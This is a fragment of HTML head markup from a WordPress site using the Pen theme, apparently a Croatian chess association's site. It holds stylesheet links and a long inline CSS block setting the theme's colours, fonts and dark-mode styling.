<link rel='stylesheet' id='pen-content-dark-mode-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-content-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-thumbnails-dark-mode-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-thumbnails-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-pagination-dark-mode-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-pagination-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-search-bar-dark-mode-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-search-bar-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-top-dark-mode-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-top-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-widgets-dark-mode-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-widgets-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-css-dark-mode-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-general-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-css-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-general.css?ver=1.4.8' type='text/css' media='all' />
<style id='pen-css-inline-css' type='text/css'>
body{background-color:#00050a;background:#00050a}#page{color:#ffffff}@media (prefers-color-scheme:dark){body{background-color:#00050a;background:#00050a}#page{color:#ffffff}}body.pen_background_lights_dim.pen_has_background_effect:before,body.pen_background_lights_dim.pen_has_background_image:before{background:rgba(0,0,0,0.85) !important}body,button,input,select,optgroup,textarea{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}h1,h2,h3,h4,h5{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}a{color:#278eff}@media (prefers-color-scheme:dark){a{color:#278eff}}a:focus,a:hover,a:active{color:#008af0}@media (prefers-color-scheme:dark){a:focus,a:hover,a:active{color:#008af0}}input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],legend,option,select,textarea,#pen_header .pen_header_main .search-form .search-field,#pen_header .pen_header_main form.wp-block-search .wp-block-search__input,#pen_search .search-form .search-field,#pen_search form.wp-block-search .wp-block-search__input{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#page .pen_button,#primary .comments-link a,#primary .comment-list a.comment-edit-link,#primary .comment-list .reply a,#primary button[type="reset"],#primary button[type="submit"],#primary input[type="button"],#primary input[type="reset"],#primary input[type="submit"],#primary .pen_content_footer .tags-links a,#cancel-comment-reply-link,#content .page-links a,#content .comment-navigation a,#content .posts-navigation a,#content .post-navigation a,#content .wp-pagenavi a,#content .wp-pagenavi span,#page .pen_button:focus,#primary .comments-link a:focus,#primary .comment-list a.comment-edit-link:focus,#primary .comment-list .reply a:focus,#primary button[type="reset"]:focus,#primary button[type="submit"]:focus,#primary input[type="button"]:focus,#primary input[type="reset"]:focus,#primary input[type="submit"]:focus,#primary .pen_content_footer .tags-links a:focus,#cancel-comment-reply-link:focus,#content .page-links a:focus,#content .comment-navigation a:focus,#content .posts-navigation a:focus,#content .post-navigation a:focus,#page .pen_button:hover,#primary .comments-link a:hover,#primary .comment-list a.comment-edit-link:hover,#primary .comment-list .reply a:hover,#primary button[type="reset"]:hover,#primary button[type="submit"]:hover,#primary input[type="button"]:hover,#primary input[type="reset"]:hover,#primary input[type="submit"]:hover,#primary .pen_content_footer .tags-links a:hover,#cancel-comment-reply-link:hover,#content .page-links a:hover,#content .comment-navigation a:hover,#content .posts-navigation a:hover,#content .post-navigation a:hover{background-color:#ffca00;background:#ffca00;color:#000000 !important;border-color:#ffca00 !important;font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#page .pen_button:active,#page .pen_button.pen_active,#primary .comments-link a:active,#primary .comment-list a.comment-edit-link:active,#primary .comment-list .reply a:active,#primary button[type="reset"]:active,#primary button[type="submit"]:active,#primary input[type="button"]:active,#primary input[type="reset"]:active,#primary input[type="submit"]:active,#primary .pen_content_footer .tags-links a:active,#cancel-comment-reply-link:active,#content .page-links a:active,#content .comment-navigation a:active,#content .posts-navigation a:active,#content .post-navigation a:active,#content .wp-pagenavi span,#content .wp-pagenavi .current{background:#ffca00}#pen_header .pen_header_main .search-form .search-submit,#pen_header .pen_header_main form.wp-block-search .wp-block-search__button{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#pen_top .widget-title,#pen_top .widget_block h2{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#pen_left .widget-title,#pen_left .widget_block h2{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#pen_right .widget-title,#pen_right .widget_block h2{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}
#page .pen_loading{background:rgba(0,5,10,0.85);color:rgba(255,255,255,0.95)}@media (prefers-color-scheme:dark){#page .pen_loading{background:rgba(0,5,10,0.85);color:rgba(255,255,255,0.95)}}body.pen_loading_spinner_style_4 #page .pen_loading .pen_icon:before{border-top-color:rgba(39,142,255,0.25) !important;border-right-color:rgba(39,142,255,0.25) !important;border-bottom-color:rgba(39,142,255,0.25) !important;border-left-color:rgba(39,142,255,0.75) !important}@media (prefers-color-scheme:dark){body.pen_loading_spinner_style_4 #page .pen_loading .pen_icon:before{border-top-color:rgba(39,142,255,0.25) !important;border-right-color:rgba(39,142,255,0.25) !important;border-bottom-color:rgba(39,142,255,0.25) !important;border-left-color:rgba(39,142,255,0.75) !important}}
#pen_header.pen_not_transparent .pen_header_inner .pen_header_main{background-color:#000000;background:#000000}@media (prefers-color-scheme:dark){#pen_header.pen_not_transparent .pen_header_inner .pen_header_main{background-color:#000000;background:#000000}}#pen_header .pen_header_inner .pen_header_main{color:#ffffff !important}@media (prefers-color-scheme:dark){#pen_header .pen_header_inner .pen_header_main{color:#ffffff !important}}body.pen_drop_shadow #pen_header .pen_header_inner .pen_header_main{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_header .pen_header_inner .pen_header_main{text-shadow:none}}#pen_header .pen_header_inner .pen_header_main a{color:#278eff}@media (prefers-color-scheme:dark){#pen_header .pen_header_inner .pen_header_main a{color:#278eff}}#pen_header .pen_header_main a:focus,#pen_header .pen_header_main a:hover,#pen_header .pen_header_main a:active,#pen_header .pen_social_networks a:focus,#pen_header .pen_social_networks a:hover,#pen_header .pen_social_networks a:active{color:#008af0}@media (prefers-color-scheme:dark){#pen_header .pen_header_main a:focus,#pen_header .pen_header_main a:hover,#pen_header .pen_header_main a:active,#pen_header .pen_social_networks a:focus,#pen_header .pen_social_networks a:hover,#pen_header .pen_social_networks a:active{color:#008af0}}#pen_header #pen_site_title a span.site-title{color:#ffffff;font-family:"Raleway",Arial,Helvetica,Sans-serif !important}@media (prefers-color-scheme:dark){#pen_header #pen_site_title a span.site-title{color:#ffffff}}#pen_header #pen_site_title a:focus .site-title,#pen_header #pen_site_title a:hover .site-title,#pen_header #pen_site_title a:active .site-title{color:#ffffff}@media (prefers-color-scheme:dark){#pen_header #pen_site_title a:focus .site-title,#pen_header #pen_site_title a:hover .site-title,#pen_header #pen_site_title a:active .site-title{color:#ffffff}}#pen_header #pen_site_title a .site-description{color:#ffffff;font-family:"Raleway",Arial,Helvetica,Sans-serif !important}@media (prefers-color-scheme:dark){#pen_header #pen_site_title a .site-description{color:#ffffff}}#pen_header #pen_site_title a:focus .site-description,#pen_header #pen_site_title a:hover .site-description,#pen_header #pen_site_title a:active .site-description{color:#ffffff}@media (prefers-color-scheme:dark){#pen_header #pen_site_title a:focus .site-description,#pen_header #pen_site_title a:hover .site-description,#pen_header #pen_site_title a:active .site-description{color:#ffffff}}#pen_header .pen_header_main input[type="date"],#pen_header .pen_header_main input[type="datetime"],#pen_header .pen_header_main input[type="datetime-local"],#pen_header .pen_header_main input[type="email"],#pen_header .pen_header_main input[type="month"],#pen_header .pen_header_main input[type="number"],#pen_header .pen_header_main input[type="password"],#pen_header .pen_header_main input[type="search"],#pen_header .pen_header_main input[type="tel"],#pen_header .pen_header_main input[type="text"],#pen_header .pen_header_main input[type="time"],#pen_header .pen_header_main input[type="url"],#pen_header .pen_header_main input[type="week"],#pen_header .pen_header_main option,#pen_header .pen_header_main select,#pen_header .pen_header_main textarea,#pen_header .pen_header_main .search-form .search-field,#pen_header .pen_header_main form.wp-block-search .wp-block-search__input{background:#333333;color:#aaaaaa}@media (prefers-color-scheme:dark){#pen_header .pen_header_main input[type="date"],#pen_header .pen_header_main input[type="datetime"],#pen_header .pen_header_main input[type="datetime-local"],#pen_header .pen_header_main input[type="email"],#pen_header .pen_header_main input[type="month"],#pen_header .pen_header_main input[type="number"],#pen_header .pen_header_main input[type="password"],#pen_header .pen_header_main input[type="search"],#pen_header .pen_header_main input[type="tel"],#pen_header .pen_header_main input[type="text"],#pen_header .pen_header_main input[type="time"],#pen_header .pen_header_main input[type="url"],#pen_header .pen_header_main input[type="week"],#pen_header .pen_header_main option,#pen_header .pen_header_main select,#pen_header .pen_header_main textarea,#pen_header .pen_header_main .search-form .search-field,#pen_header .pen_header_main form.wp-block-search .wp-block-search__input{background:#333333;color:#aaaaaa}}#pen_header .pen_header_main input::-webkit-input-placeholder,#pen_header .pen_header_main select::-webkit-input-placeholder,#pen_header .pen_header_main textarea::-webkit-input-placeholder{color:rgba(170,170,170,0.75) !important}#pen_header .pen_header_main input::-moz-placeholder,#pen_header .pen_header_main select::-moz-placeholder,#pen_header .pen_header_main textarea::-moz-placeholder{color:rgba(170,170,170,0.75) !important}#pen_header .pen_header_main input:-ms-input-placeholder,#pen_header .pen_header_main select:-ms-input-placeholder,#pen_header .pen_header_main textarea:-ms-input-placeholder{color:rgba(170,170,170,0.75) !important}@media (prefers-color-scheme:dark){#pen_header .pen_header_main input::-webkit-input-placeholder,#pen_header .pen_header_main select::-webkit-input-placeholder,#pen_header .pen_header_main textarea::-webkit-input-placeholder{color:rgba(170,170,170,0.75) !important}#pen_header .pen_header_main input::-moz-placeholder,#pen_header .pen_header_main select::-moz-placeholder,#pen_header .pen_header_main textarea::-moz-placeholder{color:rgba(170,170,170,0.75) !important}#pen_header .pen_header_main input:-ms-input-placeholder,#pen_header .pen_header_main select:-ms-input-placeholder,#pen_header .pen_header_main textarea:-ms-input-placeholder{color:rgba(170,170,170,0.75) !important}}#pen_header .pen_header_main .search-form .search-submit,#pen_header .pen_header_main form.wp-block-search .wp-block-search__button{background-color:#285d9d;background:#285d9d;border-color:#285d9d !important;color:#d1deec !important}body.pen_drop_shadow #pen_header .pen_header_main input[type="date"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="date"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="datetime"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="datetime"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="datetime-local"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="datetime-local"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="email"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="email"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="month"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="month"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="number"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="number"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="password"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="password"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="search"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="search"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="tel"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="tel"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="text"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="text"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="time"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="time"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="url"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="url"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="week"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="week"]:active,body.pen_drop_shadow #pen_header .pen_header_main option:focus,body.pen_drop_shadow #pen_header .pen_header_main option:active,body.pen_drop_shadow #pen_header .pen_header_main select:focus,body.pen_drop_shadow #pen_header .pen_header_main select:active,body.pen_drop_shadow #pen_header .pen_header_main textarea:focus,body.pen_drop_shadow #pen_header .pen_header_main textarea:active,body.pen_drop_shadow #pen_header .pen_header_main .search-form .search-field:focus,body.pen_drop_shadow #pen_header .pen_header_main .search-form .search-field:active,body.pen_drop_shadow #pen_header .pen_header_main form.wp-block-search .wp-block-search__input:focus,body.pen_drop_shadow #pen_header .pen_header_main form.wp-block-search .wp-block-search__input:active{box-shadow:2px 2px 2px rgba(0,0,0,0.2) inset,0 0 7px #285d9d}#pen_header .pen_header_main .search-form .search-submit:focus,#pen_header .pen_header_main .search-form .search-submit:active,#pen_header .pen_header_main form.wp-block-search .wp-block-search__button:focus,#pen_header .pen_header_main form.wp-block-search .wp-block-search__button:active{background:#285d9d}#pen_header_button_users .pen_button{background-color:#285d9d !important;background:#285d9d !important;border:1px solid #285d9d !important;color:#d1deec !important}#pen_header_button_users .pen_button:focus,#pen_header_button_users .pen_button:hover,#pen_header_button_users .pen_button:active,#pen_header_button_users .pen_button.pen_active{background:#285d9d !important}
#pen_navigation.pen_not_transparent,#pen_navigation_mobile{background-color:#0078f9;background:#0078f9;background:linear-gradient(to bottom,#0078f9 0%,#0032c9 100%)}@media (prefers-color-scheme:dark){#pen_navigation.pen_not_transparent,#pen_navigation_mobile{background-color:#0078f9;background:#0078f9;background:linear-gradient(to bottom,#0078f9 0%,#0032c9 100%)}}#pen_navigation ul#primary-menu ul,#pen_navigation_mobile ul#primary-menu-mobile ul{background-color:#007cbf;background:#007cbf}@media (prefers-color-scheme:dark){#pen_navigation ul#primary-menu ul,#pen_navigation_mobile ul#primary-menu-mobile ul{background-color:#007cbf;background:#007cbf}}#pen_navigation ul#primary-menu a,#pen_navigation_mobile ul#primary-menu-mobile a,#pen_navigation_mobile .widget-area a{color:#ffffff;font-family:"Raleway",Arial,Helvetica,Sans-serif !important}@media (prefers-color-scheme:dark){#pen_navigation ul#primary-menu a,#pen_navigation_mobile ul#primary-menu-mobile a,#pen_navigation_mobile .widget-area a{color:#ffffff}}#pen_navigation,#pen_navigation_mobile{color:#ffffff}@media (prefers-color-scheme:dark){#pen_navigation,#pen_navigation_mobile{color:#ffffff}}#pen_navigation.pen_separator_3 ul#primary-menu > li:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#ffffff 50%,rgba(0,0,0,0) 100%)}@media (prefers-color-scheme:dark){#pen_navigation.pen_separator_3 ul#primary-menu > li:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#ffffff 50%,rgba(0,0,0,0) 100%)}}body.pen_drop_shadow #pen_navigation ul#primary-menu a,body.pen_drop_shadow #pen_navigation_mobile ul#primary-menu-mobile a,body.pen_drop_shadow #pen_navigation_mobile .widget-area a{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_navigation ul#primary-menu a,body.pen_drop_shadow #pen_navigation_mobile ul#primary-menu-mobile a,body.pen_drop_shadow #pen_navigation_mobile .widget-area a{text-shadow:none}}#pen_navigation ul#primary-menu li.sfHover > a,#pen_navigation ul#primary-menu a:focus,#pen_navigation ul#primary-menu a:hover,#pen_navigation ul#primary-menu a:active,#pen_navigation_mobile ul#primary-menu-mobile a:focus,#pen_navigation_mobile ul#primary-menu-mobile a:hover,#pen_navigation_mobile ul#primary-menu-mobile a:active,#pen_navigation_mobile ul#primary-menu-mobile ul li.pen_active a,#pen_navigation_mobile .widget-area a:focus,#pen_navigation_mobile .widget-area a:hover,#pen_navigation_mobile .widget-area a:active{color:#ffffff}@media (prefers-color-scheme:dark){#pen_navigation ul#primary-menu li.sfHover > a,#pen_navigation ul#primary-menu a:focus,#pen_navigation ul#primary-menu a:hover,#pen_navigation ul#primary-menu a:active,#pen_navigation_mobile ul#primary-menu-mobile a:focus,#pen_navigation_mobile ul#primary-menu-mobile a:hover,#pen_navigation_mobile ul#primary-menu-mobile a:active,#pen_navigation_mobile ul#primary-menu-mobile ul li.pen_active a,#pen_navigation_mobile .widget-area a:focus,#pen_navigation_mobile .widget-area a:hover,#pen_navigation_mobile .widget-area a:active{color:#ffffff}}#pen_navigation ul#primary-menu li li a,#pen_navigation_mobile ul#primary-menu-mobile li li a{color:#ffffff;font-family:"Raleway",Arial,Helvetica,Sans-serif !important}@media (prefers-color-scheme:dark){#pen_navigation ul#primary-menu li li a,#pen_navigation_mobile ul#primary-menu-mobile li li a{color:#ffffff}}body.pen_drop_shadow #pen_navigation ul#primary-menu li li a,body.pen_drop_shadow #pen_navigation_mobile ul#primary-menu-mobile li li a{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_navigation ul#primary-menu li li a,body.pen_drop_shadow #pen_navigation_mobile ul#primary-menu-mobile li li a{text-shadow:none}}#pen_navigation.pen_separator_submenu_1 ul#primary-menu li li:after,#pen_navigation_mobile nav.pen_separator_submenu_1 ul#primary-menu-mobile li:after{background:linear-gradient(90deg,rgba(0,0,0,0) 0%,#ffffff 25%,rgba(0,0,0,0) 100%)}@media (prefers-color-scheme:dark){#pen_navigation.pen_separator_submenu_1 ul#primary-menu li li:after,#pen_navigation_mobile nav.pen_separator_submenu_1 ul#primary-menu-mobile li:after{background:linear-gradient(90deg,rgba(0,0,0,0) 0%,#ffffff 25%,rgba(0,0,0,0) 100%)}}#pen_navigation ul#primary-menu li li.sfHover > a,#pen_navigation ul#primary-menu li li a:focus,#pen_navigation ul#primary-menu li li a:hover,#pen_navigation ul#primary-menu li li a:active,#pen_navigation_mobile ul#primary-menu-mobile li li a:focus,#pen_navigation_mobile ul#primary-menu-mobile li li a:hover,#pen_navigation_mobile ul#primary-menu-mobile li li a:active,#pen_navigation_mobile ul#primary-menu-mobile li li.pen_active > a{color:#ffffff}@media (prefers-color-scheme:dark){#pen_navigation ul#primary-menu li li.sfHover > a,#pen_navigation ul#primary-menu li li a:focus,#pen_navigation ul#primary-menu li li a:hover,#pen_navigation ul#primary-menu li li a:active,#pen_navigation_mobile ul#primary-menu-mobile li li a:focus,#pen_navigation_mobile ul#primary-menu-mobile li li a:hover,#pen_navigation_mobile ul#primary-menu-mobile li li a:active,#pen_navigation_mobile ul#primary-menu-mobile li li.pen_active > a{color:#ffffff}}#pen_navigation_mobile_toggle{background-color:#000000;background:#000000;color:#ffffff}@media (prefers-color-scheme:dark){#pen_navigation_mobile_toggle{background-color:#000000;background:#000000;color:#ffffff}}
#main .pen_article header.pen_content_header{background-color:#ffffff;background:#ffffff}@media (prefers-color-scheme:dark){#main .pen_article header.pen_content_header{background-color:#ffffff;background:#ffffff}}#main article.pen_article,body.pen_multiple #main li.pen_article,#main .pen_summary,#main .pen_content_footer,#main label,#comments,#comments h3{color:#333333}@media (prefers-color-scheme:dark){#main article.pen_article,body.pen_multiple #main li.pen_article,#main .pen_summary,#main .pen_content_footer,#main label,#comments,#comments h3{color:#333333}}#main .pen_article .pen_content_footer .entry-meta.pen_separator_1 > span:after,#main .pen_article .pen_content_footer .entry-meta.pen_separator_2 > span:after,#main .pen_article .pen_content_footer .entry-meta.pen_separator_3 > span:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(51,51,51,0.9) 50%,rgba(0,0,0,0) 100%)}@media (prefers-color-scheme:dark){#main .pen_article .pen_content_footer .entry-meta.pen_separator_1 > span:after,#main .pen_article .pen_content_footer .entry-meta.pen_separator_2 > span:after,#main .pen_article .pen_content_footer .entry-meta.pen_separator_3 > span:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(51,51,51,0.9) 50%,rgba(0,0,0,0) 100%)}}#main article.pen_article,body.pen_multiple #main li.pen_article,#comments,#comments ol.comment-list li.comment div.comment-author .photo,#pen_content_next_previous,body.pen_list_plain #pen_pager{background-color:#f0f0f0;background:#f0f0f0}@media (prefers-color-scheme:dark){#main article.pen_article,body.pen_multiple #main li.pen_article,#comments,#comments ol.comment-list li.comment div.comment-author .photo,#pen_content_next_previous,body.pen_list_plain #pen_pager{background-color:#f0f0f0;background:#f0f0f0}}#main .pen_article .pen_content_footer{background-color:#f0f0f0;background:#f0f0f0;padding-top:2rem !important}@media (prefers-color-scheme:dark){#main .pen_article .pen_content_footer{background-color:#f0f0f0;background:#f0f0f0;padding-top:2rem !important}}#primary a:not([class^='wp-block']){color:#004c98}@media (prefers-color-scheme:dark){#primary a:not([class^='wp-block']){color:#004c98}}#primary a:not([class^='wp-block']):focus,#primary a:not([class^='wp-block']):hover,#primary a:not([class^='wp-block']):active{color:#123a5f}@media (prefers-color-scheme:dark){#primary a:not([class^='wp-block']):focus,#primary a:not([class^='wp-block']):hover,#primary a:not([class^='wp-block']):active{color:#123a5f}}#main header.pen_content_header .pen_content_title{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}body.pen_drop_shadow #main header.pen_content_header .pen_content_title{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #main header.pen_content_header .pen_content_title{text-shadow:none}}#main .pen_article header.pen_content_header{color:#333333}@media (prefers-color-scheme:dark){#main .pen_article header.pen_content_header{color:#333333}}#main .pen_article header.pen_content_header a{color:#007cbf}@media (prefers-color-scheme:dark){#main .pen_article header.pen_content_header a{color:#007cbf}}#main .pen_article .pen_content_header .entry-meta.pen_separator_1 > span:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(51,51,51,0.9) 50%,rgba(0,0,0,0) 100%)}@media (prefers-color-scheme:dark){#main .pen_article .pen_content_header .entry-meta.pen_separator_1 > span:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(51,51,51,0.9) 50%,rgba(0,0,0,0) 100%)}}#main .pen_article header.pen_content_header a:focus,#main .pen_article header.pen_content_header a:hover,#main .pen_article header.pen_content_header a:active{color:#007cbf}@media (prefers-color-scheme:dark){#main .pen_article header.pen_content_header a:focus,#main .pen_article header.pen_content_header a:hover,#main .pen_article header.pen_content_header a:active{color:#007cbf}}#page input[type="date"],#page input[type="datetime"],#page input[type="datetime-local"],#page input[type="email"],#page input[type="month"],#page input[type="number"],#page input[type="password"],#page input[type="search"],#page input[type="tel"],#page input[type="text"],#page input[type="time"],#page input[type="url"],#page input[type="week"],#page option,#page select,#page textarea{background:#123a5f;color:#ffffff}@media (prefers-color-scheme:dark){#page input[type="date"],#page input[type="datetime"],#page input[type="datetime-local"],#page input[type="email"],#page input[type="month"],#page input[type="number"],#page input[type="password"],#page input[type="search"],#page input[type="tel"],#page input[type="text"],#page input[type="time"],#page input[type="url"],#page input[type="week"],#page option,#page select,#page textarea{background:#123a5f;color:#ffffff}}#page option{background:#123a5f}@media (prefers-color-scheme:dark){#page option{background:#123a5f}}#page input::-webkit-input-placeholder,#page select::-webkit-input-placeholder,#page textarea::-webkit-input-placeholder{color:rgba(255,255,255,0.75) !important}#page input::-moz-placeholder,#page select::-moz-placeholder,#page textarea::-moz-placeholder{color:rgba(255,255,255,0.75) !important}#page input:-ms-input-placeholder,#page select:-ms-input-placeholder,#page textarea:-ms-input-placeholder{color:rgba(255,255,255,0.75) !important}@media (prefers-color-scheme:dark){#page input::-webkit-input-placeholder,#page select::-webkit-input-placeholder,#page textarea::-webkit-input-placeholder{color:rgba(255,255,255,0.75) !important}#page input::-moz-placeholder,#page select::-moz-placeholder,#page textarea::-moz-placeholder{color:rgba(255,255,255,0.75) !important}#page input:-ms-input-placeholder,#page select:-ms-input-placeholder,#page textarea:-ms-input-placeholder{color:rgba(255,255,255,0.75) !important}}.select2-container--default .select2-selection--single,.select2-container--default .select2-selection--multiple,.select2-container--default .select2-dropdown{background-color:#123a5f;background:#123a5f;border:1px solid #123a5f;color:#ffffff}@media (prefers-color-scheme:dark){.select2-container--default .select2-selection--single,.select2-container--default .select2-selection--multiple,.select2-container--default .select2-dropdown{background-color:#123a5f;background:#123a5f;border:1px solid #123a5f;color:#ffffff}}.select2-container--default .select2-selection__rendered,.select2-container--default .select2-search__field,.select2-container--default .select2-results__option{color:#ffffff !important}@media (prefers-color-scheme:dark){.select2-container--default .select2-selection__rendered,.select2-container--default .select2-search__field,.select2-container--default .select2-results__option{color:#ffffff !important}}.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true],.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-selection--multiple .select2-selection__choice{background:linear-gradient(to bottom,#123a5f 0%,#123a5f 100%)}@media (prefers-color-scheme:dark){.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true],.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-selection--multiple .select2-selection__choice{background:linear-gradient(to bottom,#123a5f 0%,#123a5f 100%)}}
body.pen_list_masonry #pen_masonry .pen_article.pen_thumbnail_style_1 .pen_image_thumbnail{background:linear-gradient(90deg,#2d77b3 0%,#2d77b3 50%,#2d77b3 100%) !important}
#pen_bottom.pen_not_transparent{background-color:#001a42;background:#001a42}@media (prefers-color-scheme:dark){#pen_bottom.pen_not_transparent{background-color:#001a42;background:#001a42}}#pen_bottom,#page #pen_bottom label{color:#ffffff}@media (prefers-color-scheme:dark){#pen_bottom,#page #pen_bottom label{color:#ffffff}}body.pen_drop_shadow #pen_bottom{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_bottom{text-shadow:none}}#pen_bottom .pen_widget_transparent h2,#pen_bottom .pen_widget_transparent h3,#pen_bottom .pen_widget_transparent h4,#pen_bottom .pen_widget_transparent h5{color:#ffffff}@media (prefers-color-scheme:dark){#pen_bottom .pen_widget_transparent h2,#pen_bottom .pen_widget_transparent h3,#pen_bottom .pen_widget_transparent h4,#pen_bottom .pen_widget_transparent h5{color:#ffffff}}body.pen_drop_shadow #pen_bottom .pen_widget_transparent h2,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h3,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h4,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h5{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_bottom .pen_widget_transparent h2,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h3,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h4,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h5{text-shadow:none}}#pen_bottom .widget-title,#pen_bottom .widget_block h2{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#pen_bottom input[type="date"],#pen_bottom input[type="datetime"],#pen_bottom input[type="datetime-local"],#pen_bottom input[type="email"],#pen_bottom input[type="month"],#pen_bottom input[type="number"],#pen_bottom input[type="password"],#pen_bottom input[type="search"],#pen_bottom input[type="tel"],#pen_bottom input[type="text"],#pen_bottom input[type="time"],#pen_bottom input[type="url"],#pen_bottom input[type="week"],#pen_bottom option,#pen_bottom select,#pen_bottom textarea{background:#1f4d94;color:#eeeeee}@media (prefers-color-scheme:dark){#pen_bottom input[type="date"],#pen_bottom input[type="datetime"],#pen_bottom input[type="datetime-local"],#pen_bottom input[type="email"],#pen_bottom input[type="month"],#pen_bottom input[type="number"],#pen_bottom input[type="password"],#pen_bottom input[type="search"],#pen_bottom input[type="tel"],#pen_bottom input[type="text"],#pen_bottom input[type="time"],#pen_bottom input[type="url"],#pen_bottom input[type="week"],#pen_bottom option,#pen_bottom select,#pen_bottom textarea{background:#1f4d94;color:#eeeeee}}#pen_bottom option{background:#1f4d94}@media (prefers-color-scheme:dark){#pen_bottom option{background:#1f4d94}}#pen_bottom input::-webkit-input-placeholder,#pen_bottom select::-webkit-input-placeholder,#pen_bottom textarea::-webkit-input-placeholder{color:rgba(238,238,238,0.75) !important}#pen_bottom input::-moz-placeholder,#pen_bottom select::-moz-placeholder,#pen_bottom textarea::-moz-placeholder{color:rgba(238,238,238,0.75) !important}#pen_bottom input:-ms-input-placeholder,#pen_bottom select:-ms-input-placeholder,#pen_bottom textarea:-ms-input-placeholder{color:rgba(238,238,238,0.75) !important}@media (prefers-color-scheme:dark){#pen_bottom input::-webkit-input-placeholder,#pen_bottom select::-webkit-input-placeholder,#pen_bottom textarea::-webkit-input-placeholder{color:rgba(238,238,238,0.75) !important}#pen_bottom input::-moz-placeholder,#pen_bottom select::-moz-placeholder,#pen_bottom textarea::-moz-placeholder{color:rgba(238,238,238,0.75) !important}#pen_bottom input:-ms-input-placeholder,#pen_bottom select:-ms-input-placeholder,#pen_bottom textarea:-ms-input-placeholder{color:rgba(238,238,238,0.75) !important}}#pen_bottom a{color:#ffffff}@media (prefers-color-scheme:dark){#pen_bottom a{color:#ffffff}}#pen_bottom a:focus,#pen_bottom a:hover,#pen_bottom a:active{color:#ffca00}@media (prefers-color-scheme:dark){#pen_bottom a:focus,#pen_bottom a:hover,#pen_bottom a:active{color:#ffca00}}
